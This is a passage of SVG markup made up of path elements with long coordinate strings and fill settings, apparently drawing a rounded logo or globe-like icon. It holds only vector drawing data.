                                    <path d="M10.7787781,8.71428571 C9.85080386,9.64285714 8.28038585,9.64285714 7.35241158,8.71428571 C6.4244373,7.78571429 6.4244373,6.21428571 7.35241158,5.28571429 C10.207717,2.42857143 14.2051447,0.642857143 18.5594855,0.642857143 C27.3395498,0.642857143 34.4778135,7.78571429 34.4778135,16.5714286 C34.4778135,20.9285714 32.8360129,25.1428571 29.8379421,27.7857143 C29.6237942,27.9285714 29.4096463,28.0714286 29.1241158,28.0714286 C28.5530547,28.0714286 28.0533762,27.5714286 28.0533762,27 C28.0533762,26.7142857 28.1961415,26.5 28.3389068,26.2857143 C30.05209,24.1428571 31.0514469,21.4285714 31.0514469,18.5 C31.0514469,11.5714286 25.4836013,6 18.5594855,6 C15.6327974,6 12.9202572,7 10.7787781,8.71428571" fill="url(#linearGradient-3)"></path>
                                </g>
                                <g id="Shape" fill="#3E8EDE">
                                    <path d="M47.3980707,12.0714286 C49.5395498,16.2142857 50.1106109,21.8571429 48.7543408,26.5 C47.3266881,32 42.7581994,37.5 37.4045016,39.7857143 C31.3369775,42.7857143 22.7710611,42 17.4173633,38.1428571 C9.9221865,33 6.85273312,24.1428571 9.13697749,15.4285714 C10.4932476,10.2142857 14.6334405,5 19.7016077,2.57142857 C22.5569132,1.14285714 25.6263666,0.428571429 29.0527331,0.357142857 C36.6906752,0.357142857 44.0430868,4.85714286 47.3980707,12.0714286 L47.3980707,12.0714286 Z M29.4096463,1.35714286 C29.5524116,2.14285714 29.4810289,3.28571429 29.4096463,4.21428571 C29.4096463,4.14285714 29.4810289,4.07142857 29.4810289,4 C29.6237942,3.92857143 29.7665595,4.07142857 29.8379421,4.14285714 C29.8379421,4.28571429 29.9093248,4.5 29.7665595,4.64285714 C29.9093248,4.64285714 29.9807074,4.57142857 30.05209,4.57142857 C32.407717,4.71428571 34.5491961,5.42857143 36.54791,6.57142857 L36.54791,6.5 C36.9762058,6.28571429 37.4758842,6.07142857 37.9041801,6.42857143 C38.4038585,6.21428571 38.4752412,6.85714286 38.903537,6.92857143 C39.4032154,7.21428571 39.9028939,7.78571429 39.9742765,8.28571429 C40.0456592,8.5 40.3311897,8.57142857 40.4025723,8.78571429 C40.7594855,8.07142857 41.4019293,7.57142857 41.9729904,7 L42.3299035,6.85714286 C39.2604502,3.92857143 35.5485531,2.28571429 31.4797428,1.71428571 C30.6945338,1.5 29.9807074,1.57142857 29.4096463,1.35714286 L29.4096463,1.35714286 Z M28.2675241,1.42857143 C24.1273312,1.57142857 20.4868167,3 17.2745981,5.35714286 C16.6321543,5.78571429 16.1324759,6.42857143 15.4900322,6.78571429 L15.5614148,6.78571429 C16.3466238,7.35714286 17.1318328,8.21428571 17.8456592,9 L17.9170418,8.85714286 C20.9151125,6.14285714 24.4128617,4.64285714 28.4102894,4.42857143 L28.3389068,4.21428571 L28.3389068,1.78571429 L28.2675241,1.42857143 L28.2675241,1.42857143 Z M31.7652733,3 L30.2662379,3.64285714 C30.1234727,3.57142857 29.9093248,3.5 29.8379421,3.71428571 C29.7665595,3.78571429 29.8379421,3.85714286 29.8379421,3.85714286 C30.4090032,4.57142857 31.3369775,4.14285714 31.9794212,4 C32.4790997,4.21428571 32.9073955,3.92857143 33.3356913,3.64285714 L33.3356913,3.57142857 C32.9787781,3.14285714 32.3363344,3.07142857 31.7652733,3 L31.7652733,3 Z M29.3382637,5.5 L29.4096463,5.71428571 C29.4096463,6.64285714 29.4810289,7.71428571 29.3382637,8.57142857 C29.6951768,8.42857143 30.1234727,8.57142857 30.4803859,8.64285714 C32.4790997,9 34.4064309,9.64285714 35.9768489,10.8571429 C35.762701,10.6428571 35.5485531,10.4285714 35.4771704,10.1428571 C35.4771704,10.0714286 35.5485531,10.0714286 35.6199357,10.0714286 C35.6199357,9.78571429 35.3344051,9.57142857 35.2630225,9.28571429 C35.3344051,9.21428571 35.4057878,9.14285714 35.4771704,9.21428571 C35.8340836,9.57142857 36.1196141,9.92857143 36.4051447,10.2857143 C36.6192926,10.2142857 36.8334405,10.3571429 36.9762058,10.4285714 C37.2617363,10.5714286 37.1189711,11 37.333119,11.2142857 C37.4045016,11.7857143 38.118328,12.1428571 38.0469453,12.7857143 C38.0469453,12.9285714 38.2610932,12.7857143 38.2610932,12.8571429 L38.903537,13.6428571 C38.7607717,13.7857143 38.903537,13.9285714 38.9749196,14.0714286 C39.2604502,14.2142857 39.4032154,13.8571429 39.688746,13.9285714 C40.1170418,14.1428571 39.6173633,14.4285714 39.688746,14.6428571 C39.8315113,14.6428571 40.0456592,14.5 40.1884244,14.6428571 C40.2598071,14.8571429 39.9742765,15 39.9028939,15.1428571 C39.9028939,15.3571429 40.1170418,15.2857143 40.2598071,15.3571429 C40.473955,15.3571429 40.5453376,15.5714286 40.473955,15.7142857 C40.9736334,16.2142857 40.3311897,16.8571429 40.5453376,17.3571429 C40.6881029,17.7142857 40.473955,18.0714286 40.2598071,18.3571429 C40.2598071,18.7857143 39.8315113,19.0714286 39.688746,19.4285714 L39.1890675,19.5 C38.903537,19.7857143 39.4032154,20.1428571 39.1176849,20.2857143 L40.2598071,20.2857143 L40.1170418,20.1428571 C39.9742765,19.7142857 39.9742765,19.0714286 40.2598071,18.7142857 C40.4025723,18.3571429 40.473955,17.9285714 40.8308682,17.5714286 C40.9022508,17.5714286 41.0450161,17.4285714 41.1163987,17.5714286 C41.1163987,17.9285714 41.1163987,18.2857143 40.9736334,18.6428571 C41.3305466,19.1428571 41.259164,19.7142857 41.259164,20.2857143 C42.2585209,20.2142857 43.2578778,20.2142857 44.2572347,20.2142857 L44.1858521,20 C44.0430868,18.0714286 43.614791,16.2857143 42.829582,14.7142857 C42.6154341,14.7142857 42.4726688,14.9285714 42.1871383,14.8571429 C42.1157556,14.8571429 42.044373,14.7142857 42.044373,14.6428571 C41.6160772,14.2857143 41.4019293,13.7142857 40.9022508,13.3571429 C40.4025723,13.4285714 40.1170418,12.7857143 39.688746,12.7142857 C39.2604502,12.5714286 39.5459807,11.8571429 38.9749196,12.0714286 C38.6893891,11.9285714 38.4038585,11.7142857 38.3324759,11.3571429 C38.3324759,10.8571429 38.2610932,10.2142857 37.7614148,9.92857143 C37.4045016,9.78571429 37.2617363,10.2857143 36.9048232,10.2142857 C36.6906752,10.1428571 36.7620579,9.85714286 36.7620579,9.64285714 C36.6906752,9.5 36.54791,9.35714286 36.54791,9.14285714 C37.0475884,8.5 35.9768489,8.5 36.1909968,7.92857143 C36.1196141,7.5 35.6913183,7.28571429 35.4057878,6.92857143 C33.8353698,6.21428571 32.2649518,5.71428571 30.4090032,5.5 C30.1234727,5.64285714 29.7665595,5.71428571 29.3382637,5.5 L29.3382637,5.5 Z M38.6180064,5.57142857 C38.4038585,5.78571429 38.1897106,5.35714286 38.0469453,5.64285714 C38.0469453,5.78571429 38.0469453,5.85714286 38.118328,5.92857143 C38.5466238,6.07142857 38.6180064,6.71428571 39.1176849,6.57142857 C39.2604502,6.35714286 39.0463023,6.21428571 39.0463023,5.92857143 C39.0463023,5.71428571 38.8321543,5.64285714 38.6180064,5.57142857 L38.6180064,5.57142857 Z M20.2726688,8.28571429 C19.6302251,8.71428571 19.059164,9.28571429 18.4167203,9.71428571 C19.2019293,10.2142857 19.7729904,11 20.4868167,11.6428571 L20.5581994,11.8571429 C22.2713826,10.2142857 24.4128617,9.21428571 26.6971061,8.71428571 C27.2681672,8.64285714 27.7678457,8.5 28.3389068,8.57142857 C28.2675241,7.57142857 28.1961415,6.57142857 28.3389068,5.64285714 C25.2694534,5.78571429 22.6282958,6.71428571 20.2726688,8.28571429 L20.2726688,8.28571429 Z M42.9723473,7.35714286 C42.4012862,8.14285714 41.6160772,8.85714286 40.9022508,9.57142857 L40.5453376,9.64285714 C40.7594855,9.71428571 40.8308682,9.92857143 40.9736334,10.0714286 C41.6874598,10.5 41.9016077,11.2857143 42.5440514,11.7142857 C42.9009646,12.5 43.7575563,13.0714286 43.8289389,13.9285714 C44.6855305,15.9285714 45.3279743,18 45.3993569,20.2857143 L45.3279743,20.4285714 C45.3993569,20.4285714 45.4707395,20.3571429 45.5421222,20.3571429 L48.4688103,20.2857143 C48.2546624,20 48.326045,19.5714286 48.326045,19.2142857 C47.9691318,14.7142857 46.0418006,10.7857143 42.9723473,7.35714286 L42.9723473,7.35714286 Z M14.8475884,7.42857143 C11.9209003,10.6428571 10.1363344,14.3571429 9.63665595,18.6428571 C9.49389068,19.2857143 9.56527331,19.8571429 9.49389068,20.5 C10.4932476,20.4285714 11.6353698,20.4285714 12.6347267,20.5 L12.5633441,20.0714286 C12.777492,16.7857143 13.7768489,13.8571429 15.6327974,11.2857143 C16.0610932,10.7857143 16.4180064,10.0714286 16.9890675,9.71428571 C16.3466238,9.07142857 15.6327974,8.35714286 14.9189711,7.64285714 L14.8475884,7.42857143 L14.8475884,7.42857143 Z M28.3389068,9.57142857 L28.1961415,9.64285714 C25.6263666,9.85714286 23.3421222,10.9285714 21.3434084,12.5714286 C22.1286174,13.1428571 22.8424437,14 23.5562701,14.6428571 C23.6276527,14.5714286 23.6276527,14.5 23.6990354,14.4285714 C24.6983923,13.7142857 25.6977492,13.0714286 26.8398714,12.7857143 C27.3395498,12.7142857 27.8392283,12.5 28.4102894,12.6428571 C28.1961415,11.6428571 28.1961415,10.5714286 28.3389068,9.57142857 L28.3389068,9.57142857 Z M29.4096463,9.64285714 L29.4810289,9.85714286 L29.4810289,12.6428571 L29.7665595,12.5714286 C31.4797428,12.7857143 33.0501608,13.3571429 34.3350482,14.4285714 L34.4064309,14.6428571 C34.8347267,14 35.5485531,13.4285714 36.1196141,12.8571429 L36.6192926,12.5714286 L36.4051447,12.4285714 C35.2630225,11.5 34.0495177,10.7857143 32.6932476,10.2857143 C31.622508,9.92857143 30.4803859,9.78571429 29.4096463,9.64285714 L29.4096463,9.64285714 Z M17.6315113,10.3571429 L17.6315113,10.5714286 L16.5607717,12 C14.7762058,14.5 13.9196141,17.3571429 13.6340836,20.5 L16.4180064,20.4285714 L16.703537,20.5 C16.5607717,20.4285714 16.6321543,20.2857143 16.5607717,20.2142857 C16.7749196,17.2857143 17.8456592,14.7142857 19.844373,12.5 C18.9877814,11.8571429 18.273955,11.1428571 17.6315113,10.3571429 L17.6315113,10.3571429 Z M37.2617363,13.2142857 L37.1903537,13.3571429 C36.2623794,14.3571429 35.1916399,15.3571429 34.3350482,16.3571429 C34.4064309,16.5 34.4778135,16.5714286 34.6205788,16.6428571 C34.6919614,16.4285714 34.7633441,16.2142857 34.8347267,15.9285714 C35.0488746,15.5714286 35.4771704,15.7857143 35.762701,15.8571429 C36.2623794,15.7142857 36.6906752,16 37.1903537,15.9285714 C37.5472669,16.1428571 37.6186495,16.5714286 37.9041801,16.7857143 C37.9755627,16.9285714 37.9041801,17.0714286 37.8327974,17.1428571 C37.9041801,17.9285714 38.3324759,16.9285714 38.6893891,17.1428571 C38.8321543,17.2142857 39.0463023,17.2142857 39.1890675,17.3571429 C39.2604502,17.6428571 39.6173633,17.6428571 39.688746,17.9285714 C39.688746,18.0714286 39.4745981,18.1428571 39.4032154,18.2142857 C39.4745981,18.5 39.1176849,18.7142857 39.2604502,19.0714286 C39.8315113,19.2142857 39.9028939,18.5 40.1170418,18.2142857 C39.9742765,17.7142857 39.8315113,17.1428571 39.5459807,16.6428571 C39.1890675,16.5714286 38.9749196,16.1428571 38.6893891,16.0714286 C38.0469453,15.7857143 38.7607717,15.4285714 38.6893891,15 C38.2610932,14.3571429 37.6900322,13.7857143 37.2617363,13.2142857 L37.2617363,13.2142857 Z M20.5581994,13.3571429 C19.1305466,15.0714286 18.2025723,16.9285714 17.7742765,19 C17.6315113,19.5 17.7028939,20.0714286 17.5601286,20.5 C17.9170418,20.3571429 18.4167203,20.4285714 18.8450161,20.4285714 C18.6308682,20.2857143 18.7736334,20 18.7022508,19.8571429 C18.7022508,19.5714286 18.6308682,19.2857143 18.8450161,19.1428571 C18.8450161,18.7142857 19.2733119,18.5 19.2733119,18.1428571 C19.4160772,17.7142857 19.844373,18 20.1299035,17.7857143 C20.2726688,17.7142857 20.1299035,17.5714286 20.1299035,17.4285714 C20.3440514,17.1428571 20.629582,17.1428571 20.9151125,17 C21.0578778,16.7142857 21.3434084,16.4285714 21.6289389,16.2857143 C22.2713826,16.2857143 22.2713826,15.4285714 22.8424437,15.4285714 C22.0572347,14.8571429 21.2720257,14 20.5581994,13.3571429 L20.5581994,13.3571429 Z M29.4096463,13.6428571 C29.6237942,14.2142857 29.4096463,15.0714286 29.5524116,15.7857143 L30.2662379,16 C30.4803859,15.6428571 30.9800643,15.5714286 31.1228296,15.2142857 C31.2655949,15.0714286 31.4083601,15.2142857 31.4797428,15.3571429 C31.4797428,15.6428571 31.4083601,15.9285714 31.3369775,16.1428571 C31.0514469,16.7142857 30.4090032,16.7857143 30.05209,17.1428571 C30.2662379,17.2857143 30.4090032,17 30.6231511,17 C30.9086817,17 31.1228296,17.2857143 31.3369775,17.4285714 C31.5511254,17.5 31.6938907,17.4285714 31.8366559,17.3571429 C31.9794212,16.5 32.9787781,16.6428571 33.3356913,15.8571429 L33.1215434,15.9285714 C33.0501608,15.7857143 32.8360129,15.8571429 32.8360129,15.7142857 C32.9787781,15.5714286 33.2643087,15.2857143 33.4784566,15.2142857 C32.5504823,14.6428571 31.622508,14.1428571 30.5517685,13.8571429 C30.2662379,13.7857143 29.8379421,13.7857143 29.4096463,13.6428571 L29.4096463,13.6428571 Z M23.9131833,15.7857143 L24.1273312,15.7857143 C24.3414791,16 24.7697749,16 24.9839228,16.2857143 C25.0553055,16.5 24.8411576,16.4285714 24.8411576,16.5714286 C24.9125402,16.6428571 24.9839228,16.6428571 24.9839228,16.7142857 C25.1980707,16.7857143 25.1266881,16.5714286 25.1980707,16.5 C25.4836013,16.2142857 25.4836013,16.7142857 25.7691318,16.7142857 C25.9118971,16.5714286 26.1974277,16.5714286 26.3401929,16.7857143 C26.4829582,16.6428571 26.8398714,16.7857143 26.911254,16.5 C27.1967846,16.1428571 27.0540193,15.6428571 27.5536977,15.4285714 C27.696463,15.5 27.5536977,15.6428571 27.6250804,15.7857143 C27.9106109,15.9285714 28.2675241,15.5 28.5530547,15.8571429 C28.3389068,15.2142857 28.4102894,14.3571429 28.4102894,13.6428571 C26.6257235,13.9285714 25.1266881,14.5 23.9131833,15.7857143 L23.9131833,15.7857143 Z M28.9099678,17.5 C28.7672026,17.2857143 28.4102894,17.4285714 28.1961415,17.5 C28.4102894,17.7142857 28.3389068,18.0714286 28.4102894,18.3571429 C28.1247588,18.8571429 27.6250804,19 27.1254019,19.1428571 C26.9826367,19.2857143 27.0540193,19.6428571 26.6971061,19.6428571 C26.6257235,19.8571429 26.2688103,20 26.4115756,20.3571429 C26.2688103,20.7142857 26.3401929,21.1428571 26.2688103,21.5 C25.6977492,21.8571429 25.8405145,21 25.5549839,20.7857143 L25.4836013,20.9285714 C25.340836,20.9285714 25.2694534,20.8571429 25.1980707,20.7857143 C25.1266881,20.7857143 24.9839228,20.7142857 24.8411576,20.7857143 C24.6983923,21 24.4842444,21.2142857 24.555627,21.5 C24.4842444,21.7142857 24.1987138,21.6428571 24.1987138,21.7857143 C24.555627,21.7857143 24.9125402,21.7142857 25.1980707,21.6428571 C25.4122186,21.7142857 25.6263666,21.5 25.8405145,21.5 C25.9118971,21.5714286 25.9832797,21.6428571 25.9832797,21.7142857 L26.0546624,21.7142857 C26.1974277,21.5714286 26.2688103,21.4285714 26.1974277,21.2142857 C26.1974277,21 26.4829582,21 26.6257235,20.9285714 C26.7684887,21 26.6971061,21.1428571 26.6971061,21.2142857 C27.1254019,21.3571429 26.5543408,21.7142857 26.5543408,22 C26.4115756,22.2142857 26.5543408,22.6428571 26.1974277,22.5714286 C26.126045,22.5714286 26.0546624,22.5 26.126045,22.4285714 L26.0546624,22.4285714 C26.0546624,22.5714286 26.1974277,22.7857143 26.3401929,22.8571429 C26.6257235,22.6428571 26.6257235,22.2142857 27.0540193,22.1428571 C27.2681672,21.9285714 26.9826367,21.5714286 27.2681672,21.3571429 C27.7678457,21.3571429 28.4102894,21.1428571 28.7672026,21.5714286 C28.7672026,21.7857143 28.6958199,21.8571429 28.8385852,22 C28.7672026,22.2142857 28.6958199,22.5 28.481672,22.7142857 C28.5530547,22.8571429 28.481672,23 28.4102894,23.0714286 C28.2675241,23.7142857 27.5536977,23.4285714 27.1254019,23.6428571 C27.7678457,24.1428571 28.5530547,24.2857143 29.4096463,24.2857143 C29.8379421,24.2857143 29.6237942,23.7142857 29.9093248,23.5 C30.05209,22.7857143 30.6945338,23.2857143 31.1228296,23.0714286 C31.2655949,22.7857143 31.4083601,22.5 31.4797428,22.1428571 C31.1942122,22 31.1228296,21.6428571 31.1942122,21.3571429 C31.0514469,21.1428571 31.0514469,20.7142857 30.6945338,20.6428571 C30.6231511,20.5714286 30.6945338,20.4285714 30.7659164,20.4285714 C30.7659164,20.2142857 30.9800643,20.1428571 31.0514469,19.9285714 C30.837299,19.7857143 30.9086817,19.4285714 30.9086817,19.2142857 C30.4803859,19.3571429 30.4803859,18.7857143 30.1948553,18.7142857 C30.1234727,18.5 29.8379421,18.4285714 29.6237942,18.4285714 C29.1241158,18.6428571 29.0527331,18.0714286 28.6958199,17.9285714 C28.6244373,17.7857143 28.5530547,17.6428571 28.6958199,17.5714286 C28.9099678,17.4285714 29.1241158,17.5714286 29.3382637,17.5714286 L28.9099678,17.5 L28.9099678,17.5 Z M19.9871383,20.0714286 C19.1305466,20.3571429 20.1299035,20.9285714 19.9157556,21.5 C19.7729904,21.7857143 19.4874598,21.5 19.2733119,21.6428571 L19.2019293,22.1428571 C19.059164,22.4285714 18.7022508,22.2142857 18.4881029,22.4285714 C18.3453376,22.6428571 18.4881029,22.8571429 18.6308682,23 C18.3453376,23.6428571 19.2733119,23.8571429 19.2733119,24.4285714 C19.5588424,24.7857143 19.2019293,25.3571429 19.6302251,25.6428571 C19.7016077,26.2857143 19.5588424,27.2142857 20.1299035,27.7142857 L20.2012862,28.3571429 C20.3440514,28.7857143 19.7016077,28.7142857 19.7729904,29.0714286 C19.9157556,29 19.9157556,29.1428571 19.9157556,29.2142857 L19.9157556,29.2142857 C20.7009646,28.2857143 21.6289389,27.3571429 22.5569132,26.5 L22.2,26.0714286 C21.4861736,25 20.9151125,23.8571429 20.629582,22.5714286 L20.3440514,22.4285714 C20.3440514,22.7857143 20.2012862,23 20.2012862,23.3571429 L20.0585209,23.5714286 C19.844373,23.5714286 19.7016077,23.3571429 19.5588424,23.2857143 C19.4874598,23.1428571 19.4160772,23 19.5588424,22.9285714 C19.6302251,22.9285714 19.7016077,22.9285714 19.7729904,23 C19.844373,22.8571429 19.844373,22.7142857 19.844373,22.5714286 C19.844373,22.3571429 19.6302251,22.0714286 19.844373,21.8571429 C20.0585209,21.8571429 20.2012862,22.0714286 20.2726688,22.2142857 C20.4868167,22.2857143 20.629582,22.1428571 20.7723473,22.0714286 C20.7723473,21.9285714 20.9864952,21.6428571 20.7723473,21.5714286 C20.9151125,21.1428571 20.8437299,20.7857143 20.7723473,20.3571429 C20.629582,19.9285714 20.2726688,20 19.9871383,20.0714286 L19.9871383,20.0714286 Z M39.1176849,20.3571429 C39.0463023,20.4285714 38.903537,20.3571429 38.8321543,20.3571429 L39.1176849,20.3571429 L39.1176849,20.3571429 Z M38.4752412,21.3571429 L38.7607717,21.6428571 C39.0463023,21.8571429 38.8321543,22.2857143 39.1890675,22.5 C39.6173633,22.7142857 39.7601286,23.1428571 39.9028939,23.5 C39.9742765,23.4285714 39.9742765,23.2857143 39.9742765,23.2142857 C40.1170418,22.6428571 40.1170418,22 40.2598071,21.4285714 C39.7601286,21.5714286 39.0463023,21.6428571 38.4752412,21.3571429 L38.4752412,21.3571429 Z M45.5421222,21.5 L45.3279743,21.4285714 L45.3993569,21.7142857 C45.2565916,25.1428571 44.1144695,28.1428571 42.1871383,30.7857143 C41.8302251,31.2142857 41.4733119,31.7857143 40.9736334,32.0714286 C41.7588424,32.7142857 42.6154341,33.6428571 43.2578778,34.2857143 L43.3292605,34.1428571 C46.4700965,30.5714286 48.2546624,26.4285714 48.4688103,21.6428571 L48.6115756,21.4285714 L48.4688103,21.5 L45.5421222,21.5 L45.5421222,21.5 Z M41.4019293,21.4285714 C41.4733119,22.0714286 41.3305466,22.6428571 41.259164,23.2857143 L41.6160772,23.6428571 C41.6874598,23.7857143 41.6874598,24 41.5446945,24.1428571 C41.4019293,24.2142857 41.1877814,24.2142857 41.0450161,24.1428571 C40.6167203,25.5 40.1170418,26.8571429 39.2604502,28.0714286 C38.903537,28.5 38.6180064,29.0714286 38.118328,29.2857143 L39.0463023,30.0714286 C39.1176849,30 39.0463023,29.9285714 39.0463023,29.8571429 C39.0463023,29.7142857 39.1176849,29.5714286 39.2604502,29.6428571 C39.688746,29.6428571 39.688746,30.1428571 39.9742765,30.3571429 C39.9028939,30.7142857 40.2598071,31.0714286 40.1170418,31.4285714 C42.6868167,28.7142857 43.9717042,25.3571429 44.2572347,21.6428571 L44.4,21.5 C43.4720257,21.5714286 42.4726688,21.5 41.5446945,21.5714286 L41.4019293,21.4285714 L41.4019293,21.4285714 Z M17.488746,21.5 L17.6315113,21.7142857 C17.6315113,22.3571429 17.9170418,23.0714286 17.7742765,23.7142857 C17.9170418,23.5 17.9170418,23.2857143 18.1311897,23.1428571 C18.1311897,22.9285714 17.9170418,22.9285714 17.9170418,22.7142857 C18.1311897,22.3571429 17.9170418,21.7142857 18.4167203,21.5714286 C18.1311897,21.6428571 17.8456592,21.7142857 17.488746,21.5 L17.488746,21.5 Z M12.5633441,21.5 L12.2778135,21.5714286 L9.42250804,21.5714286 C9.56527331,24.8571429 10.4932476,27.8571429 11.9209003,30.5714286 C12.6347267,31.9285714 13.7054662,33.1428571 14.6334405,34.4285714 L16.703537,32.2857143 L16.9176849,32.2142857 C16.5607717,32 16.2752412,31.5714286 15.9897106,31.2142857 C15.6327974,31.1428571 15.2758842,30.8571429 15.133119,30.5714286 C15.0617363,30.4285714 15.133119,30.2857143 14.9903537,30.1428571 L14.8475884,30.2857143 C14.4906752,30.4285714 14.34791,30.0714286 14.1337621,29.9285714 C13.8482315,29.7857143 13.9909968,29.1428571 13.562701,29.2857143 C13.4199357,29.2857143 13.3485531,29.0714286 13.2771704,29 C12.8488746,29.0714286 12.777492,28.5714286 12.5633441,28.3571429 C12.4919614,28.4285714 12.5633441,28.5714286 12.4205788,28.6428571 C11.992283,28.7142857 11.8495177,28.2142857 11.5639871,28 C11.4926045,28 11.4212219,28.1428571 11.3498392,28.0714286 C11.1356913,27.8571429 10.9215434,27.5714286 10.9215434,27.2142857 C10.5646302,26.8571429 10.7073955,26.2142857 10.7787781,25.7857143 C10.8501608,25.6428571 10.992926,25.5714286 10.992926,25.4285714 C11.0643087,25.2142857 11.2784566,25.2142857 11.4926045,25.2142857 C11.5639871,25.2857143 11.6353698,25.3571429 11.7067524,25.4285714 C11.8495177,25.3571429 12.1350482,25.4285714 11.992283,25.1428571 C12.1350482,25 12.4205788,24.9285714 12.6347267,24.9285714 C12.777492,25.1428571 12.8488746,25.3571429 13.0630225,25.5714286 L12.9202572,25.3571429 C12.7061093,24.3571429 12.4919614,23.3571429 12.4205788,22.2142857 C12.4205788,22.1428571 12.2778135,22.1428571 12.3491961,22.0714286 L12.3491961,22.0714286 C12.5633441,21.8571429 12.5633441,21.7142857 12.5633441,21.5 L12.5633441,21.5 Z M16.5607717,21.5 L16.3466238,21.5714286 C15.4186495,21.5714286 14.4192926,21.6428571 13.4913183,21.5 L13.6340836,21.6428571 L13.8482315,23.5 C13.9196141,24.2142857 14.2765273,24.9285714 14.2051447,25.6428571 C14.34791,25.5 14.2765273,25.2142857 14.4906752,25.1428571 C14.34791,24.9285714 14.7048232,24.7142857 14.4906752,24.5 C14.5620579,24 14.6334405,23.5 15.0617363,23.1428571 C15.5614148,23.1428571 15.6327974,22.4285714 16.1324759,22.4285714 C16.4180064,22.4285714 16.5607717,22.7857143 16.703537,22.9285714 C16.4893891,22.6428571 16.4893891,22 16.5607717,21.5 L16.5607717,21.5 Z M21.8430868,22.7857143 C22.1286174,23.2857143 22.2713826,23.9285714 22.5569132,24.4285714 C22.7710611,24.9285714 23.1279743,25.2857143 23.3421222,25.7142857 C23.5562701,25.3571429 23.9131833,25.0714286 24.1987138,24.7142857 C24.1987138,24.5714286 24.1987138,24.4285714 24.1273312,24.2857143 C24.0559486,24.0714286 24.1273312,23.7857143 23.9845659,23.5714286 C23.6990354,23.6428571 24.0559486,23.9285714 23.9845659,24.0714286 C23.8418006,24.1428571 23.770418,24.0714286 23.770418,23.9285714 C23.5562701,23.8571429 23.3421222,23.7142857 23.2707395,23.5 C23.4848875,23.3571429 23.1993569,23.3571429 23.1993569,23.2142857 C23.1279743,23.1428571 23.0565916,23.1428571 22.985209,23.2857143 L22.8424437,23.2857143 C22.7710611,22.7857143 22.1286174,23.0714286 21.8430868,22.7857143 L21.8430868,22.7857143 Z M25.0553055,23.5714286 C24.9839228,23.8571429 24.8411576,24.0714286 24.6270096,24.2142857 L24.6270096,24.2142857 C24.8411576,24.0714286 25.0553055,23.7142857 25.340836,23.7142857 L25.0553055,23.5714286 L25.0553055,23.5714286 Z M33.1215434,24.4285714 C33.1215434,24.5714286 33.1215434,24.7857143 33.2643087,24.9285714 C33.6926045,24.8571429 33.4784566,25.4285714 33.8353698,25.3571429 C34.0495177,25.2857143 33.8353698,25.1428571 33.9067524,25 C33.8353698,24.7142857 33.5498392,24.6428571 33.3356913,24.5 C33.3356913,24.4285714 33.3356913,24.3571429 33.407074,24.3571429 C33.3356913,24.2142857 33.2643087,24.3571429 33.1215434,24.4285714 L33.1215434,24.4285714 Z M38.9749196,24.4285714 C38.6893891,24.4285714 38.3324759,24.5714286 38.0469453,24.3571429 C37.9755627,24.2857143 37.9041801,24.4285714 37.9041801,24.5 C37.8327974,24.6428571 37.6900322,24.8571429 37.4758842,24.7857143 C37.2617363,24.7142857 37.2617363,24.5 37.2617363,24.3571429 C37.2617363,24.5 37.2617363,24.5714286 37.1903537,24.6428571 C36.9762058,24.8571429 36.9048232,25.0714286 36.7620579,25.3571429 C36.54791,25.5714286 36.1909968,25.5 35.9768489,25.7142857 C35.9054662,26.2142857 35.4057878,26.0714286 35.0488746,26.2857143 C35.0488746,26.3571429 35.1202572,26.3571429 35.1202572,26.4285714 C35.2630225,26.5 35.4771704,26.5 35.5485531,26.3571429 C35.9768489,26.5 35.9054662,25.9285714 36.1196141,25.7142857 C36.3337621,25.7142857 36.54791,25.5 36.7620579,25.6428571 C36.9762058,25.9285714 37.0475884,26.2857143 36.9762058,26.6428571 C36.7620579,26.8571429 36.8334405,27.2857143 36.6906752,27.5714286 C36.7620579,27.9285714 36.3337621,28.0714286 36.4051447,28.4285714 C36.2623794,28.5714286 36.0482315,28.5714286 35.8340836,28.5714286 C35.0488746,28.2857143 34.192283,28.0714286 33.2643087,28 C33.192926,28 33.1215434,28.0714286 33.1215434,28.2142857 C33.4784566,28.4285714 33.9067524,28.4285714 34.3350482,28.5714286 C34.6919614,28.6428571 34.9061093,29.0714286 35.3344051,28.9285714 C35.6913183,28.7142857 36.3337621,29.0714286 36.54791,28.6428571 C36.4765273,28.2857143 36.8334405,28 36.9762058,27.6428571 L37.1189711,27.6428571 C37.333119,27.8571429 37.333119,28.1428571 37.4045016,28.4285714 C37.6900322,28.1428571 37.9041801,27.7857143 38.1897106,27.5 C38.8321543,26.5 39.4032154,25.4285714 39.688746,24.3571429 C39.4745981,24.3571429 39.1890675,24.3571429 38.9749196,24.4285714 L38.9749196,24.4285714 Z M26.0546624,24.4285714 C25.6263666,25.1428571 24.7697749,25.7857143 24.1273312,26.5 C25.1980707,27.4285714 26.4829582,28 27.8392283,28.2142857 C27.9106109,27.9285714 27.7678457,27.5714286 27.9106109,27.3571429 C28.0533762,27.1428571 28.3389068,27.1428571 28.5530547,27.1428571 C28.6958199,27.1428571 28.7672026,27 28.6958199,26.8571429 C28.4102894,26.7857143 28.5530547,26.5 28.4102894,26.2857143 C28.4102894,26.2142857 28.6244373,26.2142857 28.5530547,26.0714286 C28.3389068,25.9285714 28.6244373,25.7142857 28.481672,25.5714286 C28.5530547,25.5 28.6244373,25.4285714 28.6958199,25.4285714 C28.0533762,25.7857143 27.3395498,25.3571429 26.7684887,25.0714286 C26.4829582,24.9285714 26.126045,24.7857143 26.0546624,24.4285714 L26.0546624,24.4285714 Z M31.9794212,26.2857143 C31.9794212,26.3571429 31.8366559,26.5 31.9794212,26.5714286 C32.1935691,26.2857143 32.7646302,26.3571429 32.7646302,25.9285714 C32.407717,25.8571429 32.2649518,26.0714286 31.9794212,26.2857143 L31.9794212,26.2857143 Z M33.1215434,27 C32.8360129,27 32.621865,27.2142857 32.407717,27.4285714 C32.1221865,27.5714286 31.9794212,27.1428571 31.7652733,27.2142857 C31.7652733,27.2857143 31.8366559,27.2857143 31.8366559,27.2857143 C31.9080386,27.3571429 31.9080386,27.5 31.8366559,27.5714286 C31.4797428,27.8571429 31.3369775,27.4285714 30.9800643,27.4285714 L30.9800643,27.5714286 C30.9800643,27.6428571 30.9800643,27.7857143 30.837299,27.7142857 C30.6231511,27.3571429 30.1948553,27.5 29.9807074,27.2142857 C29.8379421,27.1428571 29.6951768,27.2142857 29.6237942,27.2857143 C29.5524116,27.4285714 29.1954984,27.2857143 29.3382637,27.5 C29.0527331,27.5714286 29.0527331,27.8571429 28.8385852,28 C28.5530547,27.9285714 28.3389068,28.2857143 28.0533762,28.2857143 C28.0533762,28.3571429 28.0533762,28.4285714 28.1247588,28.4285714 C28.3389068,28.5 28.481672,28.5 28.6958199,28.5 C28.9813505,28 29.4810289,28.4285714 